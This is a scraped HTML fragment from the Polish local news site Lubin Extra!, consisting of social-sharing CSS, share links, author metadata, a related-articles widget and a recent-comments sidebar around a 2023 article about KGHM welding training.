.td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flubinextra.pl%2F2023%2F02%2F06%2Fkghm-i-mckk-niosa-pomoc-szkolac%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=KGHM+i+MCKK+nios%C4%85+pomoc+szkol%C4%85c&url=https%3A%2F%2Flubinextra.pl%2F2023%2F02%2F06%2Fkghm-i-mckk-niosa-pomoc-szkolac%2F&via=Lubin+Extra%21" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/&amp;media=https://lubinextra.pl/wp-content/uploads/2023/02/spawanie.jpg&description=KGHM+i+MCKK+nios%C4%85+pomoc+szkol%C4%85c" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=KGHM+i+MCKK+nios%C4%85+pomoc+szkol%C4%85c %0A%0A https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://lubinextra.pl/2023/02/04/gry-bez-pradu-opanowaly-muze-foto/">Gry bez prądu opanowały Muzę – FOTO</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://lubinextra.pl/2023/02/06/wnioski-o-500-poplynely-lawinowo/">Wnioski o 500+ popłynęły lawinowo</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lubinextra.pl/author/ab/">Marzena</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marzena"><meta itemprop="url" content="https://lubinextra.pl/author/ab/"></span><meta itemprop="datePublished" content="2023-02-06T07:47:13+01:00"><meta itemprop="dateModified" content="2023-02-06T07:47:13+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png"></span><meta itemprop="name" content="Lubin Extra!"></span><meta itemprop="headline " content="KGHM i MCKK niosą pomoc szkoląc"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lubinextra.pl/wp-content/uploads/2023/02/spawanie.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_25","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":160224,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_related_posts";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "6042";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "2014";
tdBlocksArray.push(block_tdi_25);
</script><h4 class="td-related-title td-block-title"><a id="tdi_26" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_25" href="#">PODOBNE ARTYKUŁY</a><a id="tdi_27" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_25" href="#">WIĘCEJ OD AUTORA</a></h4><div id=tdi_25 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/"  rel="bookmark" class="td-image-wrap " title="Psie rasy całego świata w Lubinie – wystawa w hali RCS" ><img class="entry-thumb" src="[data-uri]" alt="" title="Psie rasy całego świata w Lubinie – wystawa w hali RCS" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/01/VII-wystawa-psów-rasowych-Lubin-19-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/"  rel="bookmark" title="Psie rasy całego świata w Lubinie – wystawa w hali RCS">Psie rasy całego świata w Lubinie – wystawa w hali RCS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" class="td-image-wrap " title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/warsztaty-decoupage-od-KGHM-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/13/osiecka-po-mesku-koncert-na-walentynki/"  rel="bookmark" class="td-image-wrap " title="Osiecka po męsku – koncert na Walentynki" ><img class="entry-thumb" src="[data-uri]" alt="" title="Osiecka po męsku – koncert na Walentynki" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-Osiecka-po-mesku-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/13/osiecka-po-mesku-koncert-na-walentynki/"  rel="bookmark" title="Osiecka po męsku – koncert na Walentynki">Osiecka po męsku – koncert na Walentynki</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Najnowsze komentarze</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jaruś zawsze dziewica</span> - <a href="https://lubinextra.pl/2021/11/05/razem-dla-rodziny-konferencja-od-kghm-o-dzialaniach-na-rzecz-mieszkancow-foto/#comment-782">Razem dla rodziny – konferencja od KGHM o działaniach na rzecz mieszkańców &#8211; FOTO</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/26/lubin-to-miasto-podzielonych-biednych-i-bogatych/#comment-781">Lubin – to miasto podzielonych biednych i bogatych?</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/31/skosil-kasztanowca-i-zginal-na-miejscu/#comment-780">Skosił kasztanowca i zginął na miejscu</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-779">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li><li class="recentcomments"><span class="comment-author-link">andros</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-778">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li></ul></aside>
